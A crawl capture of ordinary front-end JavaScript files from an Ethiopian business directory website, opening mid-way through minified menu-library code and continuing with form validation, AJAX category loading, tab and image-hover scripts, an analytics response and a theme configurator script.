atas=a;it.__atss=c;return tp;}function sts_til(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bTil=1;iTTyp=a[0];sTTxt=!a[0]?_r.fsGetHTMLEnti(a[1]).replace(/\r\n/g,"<br>"):a[1];sTAlign=a[2];sTFnt=iCssMd?sId+c[0]:c[0];if(!iCssMd){sLineHeight=sTFnt.replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}sTFntClr=iCssMd?sId+c[1]:c[1];sTDeco=iCssMd?sId+c[2]:c[2];sTBgClr=iCssMd?sId+c[3]:c[3];sTBgImg=iCssMd?sId+c[4]:fsGetImg(c[4]);sTBgRep=iCssMd?sId+c[5]:c[5];}}function sts_pag(c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bPag=1;aPBgClrs[0]=iCssMd?sId+c[0]:c[0];aPFnts[0]=iCssMd?sId+c[1]:c[1];if(!iCssMd){aPLineHeight[0]=aPFnts[0].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[0]=iCssMd?sId+c[2]:c[2];aPDecos[0]=iCssMd?sId+c[3]:c[3];aPBgClrs[1]=iCssMd?sId+c[4]:c[4];aPFnts[1]=iCssMd?sId+c[5]:c[5];if(!iCssMd){aPLineHeight[1]=aPFnts[1].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[1]=iCssMd?sId+c[6]:c[6];aPDecos[1]=iCssMd?sId+c[7]:c[7];aPBgClrs[2]=iCssMd?sId+c[8]:c[8];aPFnts[2]=iCssMd?sId+c[9]:c[9];if(!iCssMd){aPLineHeight[2]=aPFnts[2].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[2]=iCssMd?sId+c[10]:c[10];aPDecos[2]=iCssMd?sId+c[11]:c[11];aPBgClrs[3]=iCssMd?sId+c[12]:c[12];aPFnts[3]=iCssMd?sId+c[13]:c[13];if(!iCssMd){aPLineHeight[3]=aPFnts[3].replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}aPFntClrs[3]=iCssMd?sId+c[14]:c[14];aPDecos[3]=iCssMd?sId+c[15]:c[15];sPBgImg=iCssMd?sId+c[16]:c[16];fbAttachEnt("mouseoverpage",fbOverPag);fbAttachEnt("mouseoutpage",fbOutPag);fbAttachEnt("clickpage",fbClickPag);fbAttachEnt("mouseoverprevious",fbOverPrevious);fbAttachEnt("mouseoutprevious",fbOutPrevious);fbAttachEnt("clickprevious",fbClickPrevious);fbAttachEnt("mouseovernext",fbOverNext);fbAttachEnt("mouseoutnext",fbOutNext);fbAttachEnt("clicknext",fbClickNext);fbAttachEnt("mouseoverpview",fvOverPause);fbAttachEnt("mouseoutpview",fvOutPause);}}function sts_sca(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bArr=1;if(!sc.iTyp){sLAAlign=a[0];sLAVAlign=a[1];sRAAlign=a[2];sRAVAlign=a[3];aLAEnImgs[0]=iCssMd?sId+c[0]:fsGetImg(c[0]);aLAEnImgs[1]=iCssMd?sId+c[1]:fsGetImg(c[1]);aLADisImgs[0]=aLADisImgs[1]=iCssMd?sId+c[2]:fsGetImg(c[2]);iLAImgWid=iCssMd?sId+c[3]:c[3];iLAImgHei=iCssMd?sId+c[4]:c[4];aRAEnImgs[0]=iCssMd?sId+c[5]:fsGetImg(c[5]);aRAEnImgs[1]=iCssMd?sId+c[6]:fsGetImg(c[6]);aRADisImgs[0]=aRADisImgs[1]=iCssMd?sId+c[7]:fsGetImg(c[7]);iRAImgWid=iCssMd?sId+c[8]:c[8];iRAImgHei=iCssMd?sId+c[9]:c[9];}else{sTAAlign=a[0];sTAVAlign=a[1];sBAAlign=a[2];sBAVAlign=a[3];aTAEnImgs[0]=iCssMd?sId+c[0]:fsGetImg(c[0]);aTAEnImgs[1]=iCssMd?sId+c[1]:fsGetImg(c[1]);aTADisImgs[0]=aTADisImgs[1]=iCssMd?sId+c[2]:fsGetImg(c[2]);iTAImgWid=iCssMd?sId+c[3]:c[3];iTAImgHei=iCssMd?sId+c[4]:c[4];aBAEnImgs[0]=iCssMd?sId+c[5]:fsGetImg(c[5]);aBAEnImgs[1]=iCssMd?sId+c[6]:fsGetImg(c[6]);aBADisImgs[0]=aBADisImgs[1]=iCssMd?sId+c[7]:fsGetImg(c[7]);iBAImgWid=iCssMd?sId+c[8]:c[8];iBAImgHei=iCssMd?sId+c[9]:c[9];}this.fbOverArrow=fbOverArrow;this.fbOutArrow=fbOutArrow;this.fbDownArrow=fbDownArrow;this.fbUpArrow=fbUpArrow;if((iScDist==1||iScDist==2)){fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("clickarrow",fbPageScroll);fbAttachEnt("clickarrow",_STNS.fbFalse);fbAttachEnt("mouseoverarrow",fvOverPause);fbAttachEnt("mouseoutarrow",fvOutPause);}else{if(iScDist==0){fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("mousedownarrow",fb5XScroll);fbAttachEnt("mouseuparrow",fbUpArrow);fbAttachEnt("clickarrow",_STNS.fbFalse);if(bAuto){fbAttachEnt("mouseoutarrow",fbRe1XScroll);fbAttachEnt("mouseuparrow",fb1XScroll);}else{fbAttachEnt("mouseoverarrow",fbResumeScroll);fbAttachEnt("mouseoverarrow",fb1XScroll);fbAttachEnt("mouseoutarrow",fbPauseScroll);fbAttachEnt("mouseuparrow",fb1XScroll);}}else{fbAttachEnt("mouseoverarrow",fbOverArrow);fbAttachEnt("mouseoverarrow",fbStartScroll);fbAttachEnt("mouseoutarrow",fbOutArrow);fbAttachEnt("mouseoutarrow",fbEndScroll);fbAttachEnt("mousedownarrow",fbDownArrow);fbAttachEnt("mouseuparrow",fbUpArrow);fbAttachEnt("clickarrow",_STNS.fbFalse);}}}}function sts_sbd(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bImgBd=a[0];sBdStyle=iCssMd?sId+c[0]:c[0];iBdWid=sBdStyle&&sBdStyle!="none"?(iCssMd?sId+c[1]:c[1]):0;if(!iBdWid){sBdStyle="none";}sBdClr=iCssMd?sId+c[2]:c[2];if(c.length>3){iCWH=iCssMd?sId+c[3]:c[3];if(!iCWH){iCWH=0;}aCorners[0]=iCssMd?sId+c[4]:fsGetImg(c[4]);aCorners[1]=iCssMd?sId+c[5]:fsGetImg(c[5]);aCorners[2]=iCssMd?sId+c[6]:fsGetImg(c[6]);aCorners[3]=iCssMd?sId+c[7]:fsGetImg(c[7]);aBdBgClrs[0]=iCssMd?sId+c[8]:c[8];aBdBgImgs[0]=iCssMd?sId+c[9]:fsGetImg(c[9]);aBdBgReps[0]=iCssMd?sId+c[10]:c[10];aBdBgClrs[1]=iCssMd?sId+c[11]:c[11];aBdBgImgs[1]=iCssMd?sId+c[12]:fsGetImg(c[12]);aBdBgReps[1]=iCssMd?sId+c[13]:c[13];aBdBgClrs[2]=iCssMd?sId+c[14]:c[14];aBdBgImgs[2]=iCssMd?sId+c[15]:fsGetImg(c[15]);aBdBgReps[2]=iCssMd?sId+c[16]:c[16];aBdBgClrs[3]=iCssMd?sId+c[17]:c[17];aBdBgImgs[3]=iCssMd?sId+c[18]:fsGetImg(c[18]);aBdBgReps[3]=iCssMd?sId+c[19]:c[19];if(!iCssMd&&iCWH){iBdWid=0;}}}}function sts_tbd(a,c){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}with(sc){bTipBdImg=a[0];sTipBdStyle=iCssMd?sId+c[0]:c[0];iTipBdWid=sTipBdStyle!="none"?iCssMd?sId+c[1]:c[1]:0;if(!iTipBdWid){sTipBdStyle="none";}sTipBdClr=iCssMd?sId+c[2]:c[2];iTipCWH=iCssMd?sId+c[3]:c[3];aTipCorners[0]=iCssMd?sId+c[4]:fsGetImg(c[4]);aTipCorners[1]=iCssMd?sId+c[5]:fsGetImg(c[5]);aTipCorners[2]=iCssMd?sId+c[6]:fsGetImg(c[6]);aTipCorners[3]=iCssMd?sId+c[7]:fsGetImg(c[7]);aTipBdBgClrs[0]=iCssMd?sId+c[8]:c[8];aTipBdBgImgs[0]=iCssMd?sId+c[9]:fsGetImg(c[9]);aTipBdBgReps[0]=iCssMd?sId+c[10]:c[10];aTipBdBgClrs[1]=iCssMd?sId+c[11]:c[11];aTipBdBgImgs[1]=iCssMd?sId+c[12]:fsGetImg(c[12]);aTipBdBgReps[1]=iCssMd?sId+c[13]:c[13];aTipBdBgClrs[2]=iCssMd?sId+c[14]:c[14];aTipBdBgImgs[2]=iCssMd?sId+c[15]:fsGetImg(c[15]);aTipBdBgReps[2]=iCssMd?sId+c[16]:c[16];aTipBdBgClrs[3]=iCssMd?sId+c[17]:c[17];aTipBdBgImgs[3]=iCssMd?sId+c[18]:fsGetImg(c[18]);aTipBdBgReps[3]=iCssMd?sId+c[19]:c[19];}}function sts_es(a){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1],n=sc.aItems.length;if(!sc||!sc.__open){return;}if(n){for(var i=0;i<n;i++){var it=sc.aItems[i].foClone();if(it.oTip){it.oTip.oParItem=it;}if(sc.iCyc!=1){it.bDisable=true;}it.iNid=n+i;sc.aItems.push(it);if(it.__ams){sts_map(0,it.__ams);}}n=sc.aItems.length;for(var i=0;i<n;i++){delete sc.aItems[i].__aas;delete sc.aItems[i].__ass;delete sc.aItems[i].__atas;delete sc.aItems[i].__atss;delete sc.aItems[i].__ams;}delete sc.__open;sc.fbCreate();}else{_STNS._aStData.pop();sc.fvDestroy();}}}if(typeof _STNS!="undefined"&&!_STNS.EFFECT){_STNS.EFFECT={foGetEff:function(s,id,w,d,o){if(!s){return 0;}if(/^stEffect\(.Open/i.test(s)&&_STNS.bIsIE){var dir=s.replace(/^.*[\(\,]Direction\=(\w+)[\)\,].*$/i,"$1");var d=s.replace(/^.*[\(\,]Duration\=([\d.]+)[\)\,].*$/i,"$1");d=(d==s?1:parseFloat(d));if(dir=="Down"||dir==s){s="progid:DXImageTransform.Microsoft.Zigzag(GridSizeX=16,GridSizeY=16,enabled=0,Duration="+d+")";d*=1000;o=5;}if(dir=="Middle"){s="progid:DXImageTransform.Microsoft.Barn(orientation=horizontal,motion=out,enabled=0,Duration="+d+")";d*=1000;o=16;}}if(/^stEffect\(.Active/i.test(s)&&_STNS.bIsIE){var d=s.replace(/^.*[\(\,]Duration\=([\d.]+)[\)\,].*$/i,"$1");if(d==s){d=(dd==s?1:parseFloat(d));}s="progid:DXImageTransform.Microsoft.Fade(overlap=.5,enabled=0,Duration="+d+")";d*=1000;o=12;}var t=s.toLowerCase(),c;if((!t.indexOf("progid:")||!t.indexOf("revealtrans"))&&_STNS.EFFECT["CEffIE"]){return new _STNS.EFFECT["CEffIE"]([s,id,w,d,o]);}else{if(!s.indexOf("stEffect")){s=s.substring(10,s.length-2);var cn="CEff"+s.charAt(0).toUpperCase()+s.substr(1).replace(/^(.*)\(.*$/,"$1");if(_STNS.EFFECT[cn]){return new _STNS.EFFECT[cn]([s,id,w,d,o]);}}else{return 0;}}}};with(_STNS.EFFECT){_STNS.EFFECT.CEffect=_STNS.Class();CEffect.register("EFFECT/CEffect");CEffect.construct=function(as){this._iStat=-1;this.sName=as[0];this.sDmId=as[1];this.dmWin=as[2]||window;with(_STNS.EFFECT.CEffect){this.fiGetStat=fiGetStat;this.sGetParam=sGetParam;this.fbSet=_STNS.fbFalse;this.fbDel=_STNS.fbFalse;this.fbApply=_STNS.fbFalse;this.fbPlay=_STNS.fbFalse;this.fbStop=_STNS.fbFalse;this.fbSetStyle=_STNS.fbFalse;this.fvAnalyzeParams=fvAnalyzeParams;}this.aParams=new Array();this.sParams=as[0].replace(/^.*\((.*)\).*$/,"$1");if(this.sParams==as[0]){this.sParams="";}};CEffect.fiGetStat=function(){return this._iStat;};CEffect.sGetParam=function(s){var b=this.sName.replace(new RegExp("^.*[\\(\\,]"+s+"\\=(\\d+)[\\,\\)].*$","i"),"$1");return this.sName==b?"":b;};CEffect.fvAnalyzeParams=function(){var ta=this.sParams.split(",");var a;for(var i=0;i<ta.length;i++){a=ta[i].split("=");a[1]=/^\d+$/.test(a[1])?parseInt(a[1]):(/^\d*\.\d+$/.test(a[1])?parseFloat(a[1]):a[1]);this.aParams[a[0]]=typeof (a[1])!="string"?a[1]:this._cls[a[1]]||a[1];}};}}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/function.js
body_size: 16111
content:
function clickButton(e, buttonid){ 
	    
    var bt = document.getElementById(buttonid); 
    if (typeof bt == 'object'){ 
        if(navigator.appName.indexOf("Netscape")>(-1)){ 
             if (e.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
        } 
       if (navigator.appName.indexOf("Microsoft Internet Explorer")>(-1)){ 
             if (event.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
       } 
    }
}
function getusername(id)
{
    var val=document.getElementById(id).value;
    if(val.indexOf("@")!=-1){
        document.getElementById('cntMainCenter_ctl00_txtUserName').value=val.substring(0,val.indexOf("@"));
    }
}

function validateform1()
{                       
    if(checkFileExt('cntMainCenter_ctl01_uplTheFile')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }
    else if(checkFileExt('cntMainCenter_ctl01_uplTheFile1')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }else if(checkFileExt('cntMainCenter_ctl01_uplTheFile2')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    } else 
        return true;
}
function checkFileExt(ctrl) 
{
    //set the name of our form
    var form = document.form1;
    //retrieve our control
    var file = document.getElementById(ctrl).value; 
    var type = "";
    //create an array of acceptable files    mp4|flv|mov|m4v|avi|wmv|MP4|FLV|MOV|M4V|AVI|WMV
    var validExtensions = new Array(".jpg", ".png", ".gif");
    var allowSubmit = false;
    //if our control contains no file then alert the user
    if (file == '')//.indexOf("\\")
    {
        //alert("You must select a file before hitting the Submit button");
        return true;
    }
    else
    {
        //get the file type
        type = file.slice(file.indexOf("\\") + 1);
        var ext = file.slice(file.lastIndexOf(".")).toLowerCase();
        //loop through our array of extensions
        for (var i = 0; i < validExtensions.length; i++) 
        {
            //check to see if it's the proper extension
            if (validExtensions[i] == ext) 
            { 
                //it's the proper extension
                allowSubmit = true; 
            }
        }
    }
    //now check the final bool value
    if (allowSubmit == false)
    {
        //let the user know they selected a wrong file extension  extArray
        //alert("Only files with extensions " + (validExtensions.join("  ").toUpperCase()) + " are allowed");
        return false;
    }
    else
    {
        return true
    }       
    return allowSubmit;
}


function unloadfunction(){
	var qs = new Querystring()
    var action=qs.get('action',0);
    if (action =="BussinessDetail"){
        GUnload();
    }
}
function loadfunction(key){
	var qs = new Querystring()
    var action=qs.get('action',0);
    MainButtonSelection();
    if (action =="BussinessDetail"){
        initialize(1,key);
    }               
}


function validate()
{
    if(document.getElementById('cntMainCenter_ctl00_txtReview').value=='')
    {
        document.getElementById('cntMainCenter_ctl00_txtReview').style.border='solid 1px #ff0000';
        return false;
    }
    else
        return true;
}
function getfocus(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val){
        $('#'+id).val("");
    }
	$('#'+id).removeClass(rclass).addClass(addclass);
}
function blurtext(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val || txtval==""){
	    $('#'+id).removeClass(rclass).addClass(addclass);
	    $('#'+id).val(val);
	}
}
function setborder(id)
{
    document.getElementById(id).style.border="solid 1px #e1e1e1";
}
function rdValue(id)
{	
	var theObj = document.getElementsByName('rdAlone');
	for (var i=0; i<theObj.length; i++) {
		if (theObj[i].checked == true && theObj[i].value=='Y') {
			document.getElementById('google').style.display='block';
            document.getElementById('oursearch').style.display='none';
            document.getElementById('googleform').style.display='block';
                document.getElementById('googleform').style.left=Xaix(document.getElementById('google'));
		}
		else if(theObj[i].checked == true && theObj[i].value=='N'){
		    document.getElementById('google').style.display='none';
		    document.getElementById('oursearch').style.display='block';
		    document.getElementById('googleform').style.display='none';
		}
	}
}

function Xaix(obj) {
    var x = obj.offsetLeft
    while (obj = obj.offsetParent) x += obj.offsetLeft
    return x
}
function Yaix(obj) {
    var y = obj.offsetTop
    while (obj = obj.offsetParent) y += obj.offsetTop
    return y
}

function MainButtonSelection() {
	var qs = new Querystring()
    var action=qs.get('action',0);
    /*
    if (action == "MyAccount")
    {*/
    if(action==""){
        document.getElementById('home-link').style.backgroundColor = '#FFCC00';
    }else if(action=="AddBusiness"){
        document.getElementById('postbus-link').style.backgroundColor = '#FFCC00';
    }else if(action=="Contact"){
        document.getElementById('contact-link').style.backgroundColor = '#FFCC00';
    }
    /*}
    else
    {
        document.getElementById("home-link").style.color = "#990000";
        document.getElementById("home-left").style.background = "url(images/act_left.jpg) no-repeat 3px 0px";
        document.getElementById("home-mid").style.background = "url(images/act_mid.jpg) repeat-x 0px 0px";
        document.getElementById("home-right").style.background = "url(images/act_right.jpg) no-repeat 0px 0px";
        
    }*/
}
        
        
function CallActiveButton(id) {
	switch (id) {
		case "tab1":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab1").style.display = "block";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_right.jpg)";
			document.getElementById("detail_tab2").style.display = "none";
		break;
		case "tab2":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_left.jpg)";
			document.getElementById("detail_tab1").style.display = "none";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab2").style.display = "block";
		break;
	}
}
		
		
function CheckOther(Checkid,Textid){
    if (document.getElementById(Checkid).checked == true){
        document.getElementById(Textid).disabled= "";
        document.getElementById(Textid).focus();
    }else {
        document.getElementById(Textid).value = "";
        document.getElementById(Textid).disabled= "disabled";
    }
}
		
function CallAjaxSubCat(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category") {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}
function CallAjaxSubCat1(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category"){
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}		
		
function getSubCat(key){
    if (key == "0"){
        document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('cntMainCenter_ctl01_ddl_SubCat').value;
     }
     else if (key == "1"){
        if (document.getElementById('ddl_SubCat').value == "Select Parent Category")
        {
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = "";
        }else{
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('ddl_SubCat').value;
        }
     }
}
        
        
        function ajaxFunction_new(UpdateDivId,Url,FuncName) {
            var xmlHttp = null;
            try
              {
              // Firefox, Opera 8.0+, Safari
              xmlHttp=new XMLHttpRequest();
              }
              
              
              
            catch (e)
              {
              // Internet Explorer
              try
                {
                xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
                }
              catch (e)
                {
                try
                  {
                  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                  }
                catch (e)
                  {
                  alert("Your browser does not support AJAX!");
                  return false;
                  }
                }
              }
              xmlHttp.onreadystatechange=function()
                {
                            if(xmlHttp.readyState==4)
                              {
                                    document.getElementById(UpdateDivId).innerHTML=xmlHttp.responseText;
                                    if (FuncName =="getSubCat"){
                                        getSubCat("1");
                                    }
                              }else {
                                document.getElementById(UpdateDivId).innerHTML = "<img src=\"images/loader1.gif\" align=\"center\" style=\"margin:2px;\">";
                              }
                }
                //var par="CatID=" + CatID + document.getElementById("param").value + con;
                
                var rand_no = Math.random();

                xmlHttp.open("GET",Url+"&r="+rand_no,true);
                xmlHttp.send(null);
                 
            }

                      
                      
        function showHide(objID,objV){
            if (objV == "1") document.getElementById(objID).style.display = "block";
            else document.getElementById(objID).style.display = "none";
        }

        function getScrollXY() {
          var scrOfX = 0, scrOfY = 0;
          if( typeof( window.pageYOffset ) == 'number' ) {
            //Netscape compliant
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset;
          } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
            //DOM compliant
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft;
          } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
            //IE6 standards compliant mode
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft;
          }
          return scrOfY;
          //alert(scrOfY+"---"+scrOfX);
          //return [ scrOfX, scrOfY ];
        }
        
        function getWindowHeight() {
            var browser=navigator.appName;
            //var b_version=navigator.appVersion;
            //var version=parseFloat(b_version);
            //window.innerHeight;

          var myHeight = 0;
          if( browser == 'Netscape' ) {
            myHeight = document.body.clientHeight;
          } else if( browser == 'Opera') {
            myHeight = document.documentElement.clientHeight;
          } else {
            myHeight = document.body.clientHeight;
          }
          return myHeight;
        }


        function ShowHideDiv(objId,param){
            showHide(objId,param);
            showHide(objId+"c",param);
            
        }
        
        function ShowData(objId,bus_id,param){
            var scr_pos = getScrollXY();
            showHide(objId,param);
            showHide(objId+"c",param);
            if(param=="1") {
		        document.getElementById(objId).style.height = getWindowHeight() + "px";
		        document.getElementById(objId).style.width = document.body.clientWidth + "px";
		        document.getElementById(objId+"c").style.top = ( scr_pos + 40 ) + "px";
		        document.getElementById(objId+"c").innerHTML = document.getElementById(bus_id).innerHTML;
		    }
        }
        
        //////////////////////////////////////////////////////////
        function focusonSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value == 'Search')
                { 
                 document.getElementById(element).value="";
                }
        }


        function focusoutSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value != '')
                { 
                 
                }
                else
                    document.getElementById(element).value="Search";
        }
        
        
        
        function addElement() {
          var ni = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          var numi = document.getElementById('theValue');
          var num = (document.getElementById('theValue').value -1)+ 2;
          numi.value = num;
          var newdiv = document.createElement('div');
          var divIdName = 'my'+num+'Div';
          newdiv.setAttribute('id',divIdName);
          newdiv.innerHTML = '<input name="cntMainCenter$ctl01$'+divIdName+'" type="file" id="cntMainCenter_ctl01_'+divIdName+'" class="textbox_reg" />';
          //newdiv.innerHTML = 'Element Number '+num+' has been added! <a href=\'javascript:;\' onclick=\'removeElement('+divIdName+')\'>Remove the div "'+divIdName+'"</a>';
          ni.appendChild(newdiv);
        }
        
        function removeElement(divNum) {
            //alert(divNum);
          var d = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          //var olddiv = document.getElementById(divNum.id);
          d.removeChild(divNum);
        }
        
        
        function changeimage(name,id)
        {
            document.getElementById(id).src="images/full/" + name;
        }

        
        ///////////////////////////////////////////////////////////////////
        function Querystring(qs) { // optionally pass a querystring to parse
	        this.params = {};
        	
	        if (qs == null) qs = location.search.substring(1, location.search.length);
	        if (qs.length == 0) return;

        // Turn <plus> back to <space>
        // See: http://www.w3.org/TR/REC-html40/interact/forms.html#h-17.13.4.1
	        qs = qs.replace(/\+/g, ' ');
	        var args = qs.split('&'); // parse out name/value pairs separated via &
        	
        // split out each name=value pair
	        for (var i = 0; i < args.length; i++) {
		        var pair = args[i].split('=');
		        var name = decodeURIComponent(pair[0]);
        		
		        var value = (pair.length==2)
			        ? decodeURIComponent(pair[1])
			        : name;
        		
		        this.params[name] = value;
	        }
        }

        Querystring.prototype.get = function(key, default_) {
	        var value = this.params[key];
	        return (value != null) ? value : default_;
        }

        Querystring.prototype.contains = function(key) {
	        var value = this.params[key];
	        return (value != null);
        }


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/index.js
body_size: 282
content:
$(document).ready(function(){
	$('#home-page-tabs li:first, #index .tab-content ul:first').addClass('active');
	$('#home-page-tabs li').on('click', function(){
		thisClass = $(this).attr('class');
		listTabsAnimate('.tab-content ul.'+thisClass+' li');
	})
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1089134435&t=pageview&_s=1&dl=https%3A%2F%2Fbusinessguide.ezega.com%2Fam_Default.aspx%3Faction%3DBusiness%26pid%3D764110%26cid%3D770345&ul=en-us%40posix&dt=Ethiopia%20Business%20Directory&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=177505653&gjid=2030087782&cid=161569806.1763293149&tid=UA-5379705-1&_gid=2027173312.1763293149&_r=1&_slc=1&z=393644583
body_size: -453
content:
2,cG-QYMP7GL4E7

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_003.js
body_size: 826
content:
$(document).ready(function() {
    images_view();
});

function images_view()
{
	$(document).on('mouseenter', '.product-image-container', function(e) 
	{
		if ($(this).find('.product_img_link').children('img.hover-image').length)
		{
			$(this).find('.product_img_link').children('img:not(.hover-image)').stop().animate({opacity: 0});
			$(this).find('.product_img_link').children('img.hover-image').stop().animate({opacity: 1},500);
		}
	});
	$(document).on('mouseleave', '.product-image-container', function(e) 
	{
		if ($(this).find('.product_img_link').children('img.hover-image').length)
		{
			$(this).find('.product_img_link').children('img:not(.hover-image)').stop().animate({opacity: 1});
			$(this).find('.product_img_link').children('img.hover-image').stop().animate({opacity: 0});
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/themeconfiglink.js
body_size: 4499
content:
$(document).ready(
	function ()
	{
		if (tmolarkchat_status == 2)
			olark('api.box.hide'); // hide olarck chat on load
		if (tmnewsletter_status == 2)
		{
			// inittialization for tmnewsletter scripts
			initTemplate();
			$(document).on('click', '#newsletter_popup', function(event){
				event.stopPropagation();
			});
			$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
				closePopup();
				updateDate();
			});
			$(document).on('click', '.tmnewsletter-submit', function(){
				submitNewsletter();
			});
		}
		
		$('a').each(function()
		{
			var href = $(this).attr('href');
			var search = this.search;

			var href_add = 'live_configurator&theme=' + get('theme')
				+ '&theme_font=' + get('theme_font');

			var baseDir_ = baseDir.replace('https', 'http');
			if (location.href.indexOf('&theme') == -1 && location.href.indexOf('?theme') == -1 && location.href.indexOf('&theme_font') && location.href.indexOf('?theme_font'))
				return;
			if (typeof(href) != 'undefined' && href.substr(0, 1) != '#' && href.replace('https', 'http').substr(0, baseDir_.length) == baseDir_)
			{
				if (search.length == 0)
					this.search = href_add;
				else
					this.search += '&' + href_add;
			}
		});

		$('#color-box').find('li').click(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme=[^&]*/, '')+'?live_configurator&theme='+$(this).attr('class');
					else
						location.href = location.href.replace(/&theme=[^&]*/, '')+'&live_configurator&theme='+$(this).attr('class');
				}
				else
					location.href = location.href.replace(/&theme=[^&]*/, '')+'&theme='+$(this).attr('class');
			}
		);

		$('#reset').click(
			function()
			{
				location.href = location.href.replace(/&theme=[^&]*/, '').replace(/\?theme=[^&]*/, '').replace(/&theme_font=[^&]*/, '').replace(/\?theme_font=[^&]*/, '').replace(/&live_configurator[^&]*/, '').replace(/\?live_configurator[^&]*/, '');
			}
		);

		$('#font').change(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'?live_configurator&theme_font='+$('#font option:selected').val();
					else
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&live_configurator&theme_font='+$('#font option:selected').val();
				}
				else
					location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&theme_font='+$('#font option:selected').val();
			}
		);

		$('#gear-right').click(
			function()
			{
				if ($(this).css('left') == '280px')
				{
					$('#tool_customization').animate({left : '-280px'}, 500);
					$(this).animate({left : '0px'}, 500);
					$.totalStorage('live_configurator_visibility', 0);
				}
				else
				{
					$('#tool_customization').animate({left : '0px'}, 500);
					$(this).animate({left : '280px'}, 500);
					$.totalStorage('live_configurator_visibility', 1);
				}
			}
		);

		$('#module-tmnewsletter').click(function(){
			if ($(this).hasClass('disable'))
			{
				$(this).removeClass('disable');	
			}
			else
			{
				if (typeof(tmnewletter_user_message) != 'undefined')
					tmtcl_message = tmnewletter_user_message;
				else
					tmtcl_message = html;
				setTemplate(tmtcl_message);
				$(this).addClass('disable');
			}
			return false;
		});

		$('#module-tmolarkchat').click(function(){
			if ($(this).hasClass('disable'))
			{
				olark('api.box.hide');
				$(this).removeClass('disable');	
			}
			else
			{
				olark('api.box.show');
				$(this).addClass('disable');	
			}
			return false;
		});

		if (parseInt($.totalStorage('live_configurator_visibility')) == 1)
		{
			$('#tool_customization').animate({left : '0px'}, 200);
			$('#gear-right').animate({left : '280px'}, 200);
		}
		else
		{
			$('#tool_customization').animate({left : '-280px'}, 200);
			$('#gear-right').animate({left : '0px'}, 200);
		}

	}
);
// revrite close popup function (tmnewsletter.js)
